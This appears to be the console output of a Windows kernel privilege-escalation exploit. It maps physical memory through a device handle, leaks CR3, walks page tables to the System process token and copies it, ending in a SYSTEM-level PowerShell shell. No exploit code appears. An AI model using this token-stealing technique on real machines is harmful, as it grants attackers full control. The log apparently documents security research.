 [*] Successfully opened the device handle
[*] Total physical memory: ~0x19e1f9000 bytes
[*] Highest available physical memory address: ~0x19e1f8fff
[*] Mapped 19e1f9000 bytes at 000002243C120000
[*] Found nt!HalpLMStub in Low Stub at fffff80534810890
[*] Leaked CR3 -> 7d5000
[*] PML4E at a000000f6d3c863
[*] PDPTE at a000000f6d3f863
[*] PDE at 8a000000e96009e3
[*] KTHREAD at ffffc70611516080
[*] KTHREAD Physical Address at e9716080
[*] Current Proc EPROCESS at ffffc70610d1f080
[*] PML4E at a000000f6d3c863
[*] PDPTE at a000000f6d3f863
[*] PDE at 8a0000000be009e3
[*] Current Proc EPROCESS Physical at bf1f080
[*] Tag: Proc, Address: 0xffffc706080e3001, Size: 0x1000
[*] System EPROCESS at ffffc706080e3040
[*] PML4E at a000000f6d3c863
[*] PDPTE at a000000f6d3f863
[*] PDE at 8a000001064009e3
[*] System EPROCESS physical addr at 1064e3040
[*] System Token physical addr at 1064e34f8
[*] System Token : ffff800cf4c5b4f0
[*] Current Process Token physical addr at bf1f538
[*] Exploit Completed !
[*] Physical memory section unmapped successfully
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\User> whoami
nt authority\system